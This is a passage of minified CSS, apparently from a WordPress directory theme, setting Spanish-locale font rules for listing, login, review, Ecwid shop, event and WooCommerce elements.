Condensed;font-weight:700;font-style:normal;}.lang-es_ES a#claim-listing-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES button[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-get-directions-button a.ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .footer-widgets-container .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .infoBox .item-data a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .item-picture .phone{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cluster{font-weight:bold;}.lang-es_ES .elm-search-form .searchsubmit2{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-es_ES .elm-search-form .searchinput,.lang-es_ES .elm-search-form .radius > span,.lang-es_ES .elm-search-form .search-form-type-2 .label,.lang-es_ES .elm-search-form .radius-toggle,.lang-es_ES .elm-search-form .radius-display > span,.lang-es_ES .elm-search-form .select2-chosen,.lang-es_ES .elm-search-form .select2-search input[type="text"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-search-form .radius-value,.lang-es_ES .elm-search-form .radius-units{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .searchinput{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-display > span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-toggle,.lang-es_ES .search-form-type-2 .elm-search-form .radius-display{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-chosen,.lang-es_ES .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .userlogin-tabs-contents input[type="submit"]{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a:first-child:after{font-weight:bold;}.lang-es_ES .widgetlogin-button-items{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-container .lost-password{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-contents .input-username input,.lang-es_ES .userlogin-tabs-contents .login-username input,.lang-es_ES .userlogin-tabs-contents .input-email input,.lang-es_ES .userlogin-tabs-contents .login-password input,.lang-es_ES .userlogin-tabs-contents .input-captcha input,.lang-es_ES .userlogin-tabs-contents .input-role .sbHolder{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .profile-name span:nth-child(2){font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .filters-wrap .content .selected:first-child,.lang-es_ES .filters-wrap .content .title,.lang-es_ES .filters-wrap .sbHolder .sbSelector{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container .item-body p strong{font-weight:400;}.lang-es_ES .page-title .review-stars-container .review-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .page-title .review-stars-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-actions button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-rating-question{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .reviews-container .review-name{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container.reviews-enabled .review-stars-container a,.lang-es_ES .elm-items-main .reviews-enabled .review-stars-container a{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .ajax-info-count{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .reviews-ajax-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-main .item-box .item-featured h3:after{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cat-tabs-menu a,.lang-es_ES .categories-container li a .cat-ttl{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-es_ES .elm-items-info .info-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-info .info-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .adp-placemark .adp-text{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .adp-step,.lang-es_ES .adp-substep{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .language-icons > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval strong{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a:before{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-container .item-footer .label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a.main-link span{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-actions a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-wrap li .filter-name{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #cboxLoadedContent #claim-listing label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-es_ES#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES:not(#ecwid_html) [class^="icon-"],.lang-es_ES:not(#ecwid_html) [class*=" icon-"],.lang-es_ES section:not(.elm-content-main) [class^="icon-"],.lang-es_ES section:not(.elm-content-main) [class*=" icon-"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .address-container .address-gps{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .date-text.data-content{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container h2.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container .label{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .recurring-dates-container .single-date .date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-state-default{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc .fc-basic-view th{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-day-number{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-es_ES .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-box .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .list-footer .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location:before{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-es_ES .widget_shopping_cart .mini_cart_item > a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .onsale,.lang-es_ES body.woocommerce-page ul.products li a .onsale,.lang-es_ES .woocommerce ul.products li a .onsale{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a h2,.lang-es_ES body.woocommerce-page ul.products li a h2,.lang-es_ES .woocommerce ul.products li a h2{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a.product_type_variable,.lang-es_ES body.woocommerce-page ul.products li a.product_type_variable,.lang-es_ES .woocommerce ul.products li a.product_type_variable{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .price .amount,.lang-es_ES body.woocommerce-page ul.products li a .price .amount,.lang-es_ES .woocommerce ul.products li a .price .amount{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .product_title,.lang-es_ES body.woocommerce-page div.product.hentry 